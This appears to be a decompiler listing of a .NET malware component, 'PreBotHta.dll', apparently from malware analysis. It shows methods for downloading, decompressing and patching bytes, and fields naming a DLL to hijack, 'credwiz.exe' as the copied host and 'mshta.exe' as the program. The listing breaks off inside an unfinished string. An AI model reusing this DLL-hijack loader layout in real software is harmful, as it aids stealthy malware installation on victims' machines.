 PreBotHta (1.0.0.0)
PreBotHta.dll
References
-
<Module>
preBotHta
Base Types
Derived Types
MyWebClient
.ctor()
Decompress(Byte[]) : Byte[]
downloadData(String) : Byte[]
FindBytes(Byte[], Byte[]) : Int32
ReplaceBytes(Byte[], Byte[], Byte[]) : Byte
Work(String, String, String, String, String)
copyexe : String
hijackdllname : String
instfolder : String
instpath : Int32
program : String
public preBotHta()
{
this.copyexe = "credwiz.exe";
this.program = "mshta.exe";
this.instfolder = @"drvr\srvc2.0
}